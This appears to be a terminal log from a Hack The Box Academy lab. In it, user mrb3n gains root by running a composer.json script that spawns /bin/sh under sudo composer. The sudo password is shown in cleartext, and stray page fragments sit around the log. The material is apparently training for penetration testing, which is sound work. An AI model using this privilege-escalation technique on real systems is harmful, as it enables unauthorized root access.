 script -qc /bin/bash /dev/null
mrb3n@academy:/var/www/html/htb-academy-dev-01/public$ cd
cd
mrb3n@academy:~$ TF=$(mktemp -d)
TF=$(mktemp -d)
mrb3n@academy:~$ echo '{"scripts":{"x":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
<":"/bin/sh -i 0<&3 1>&3 2>&3"}}' >$TF/composer.json
mrb3n@academy:~$ sudo composer --working-dir=$TF run-script x
sudo composer --working-dir=$TF run-script x
[sudo] password for mrb3n: mrb3n_Ac@d3my!
PHP Warning:  PHP Startup: Unable to load dynamic library 'mysqli.so' (tried: /usr/lib/php/20190902/mysqli.so (
/usr/lib/php/20190902/mysqli.so: undefined symbol: mysqlnd_global_stats), /usr/lib/php/20190902/mysqli.so.so (/
usr/lib/php/20190902/mysqli.so.so: cannot open shared object file: No such file or directory)) in Unknown on li
ne 0
PHP Warning:  PHP Startup: Unable to load dynamic library 'pdo_mysql.so' (tried: /usr/lib/php/20190902/pdo_mysq
l.so (/usr/lib/php/20190902/pdo_mysql.so: undefined symbol: mysqlnd_allocator), /usr/lib/php/20190902/pdo_mysql
.so.so (/usr/lib/php/20190902/pdo_mysql.so.so: cannot open shared object file: No such file or directory)) in U
nknown on line 0
Do not run Composer as root/super user! See https://getcomposer.org/root for details
> /bin/sh -i 0<&3 1>&3 2>&3
# id
id
uid=0(root) gid=0(root) groups=0(root)
#
Inspector
Request attributes 2
Request query parameters 0
Request body parameters
Request cookies 1
Request headers 9
Inspector
Notes
Memory: 135.1MB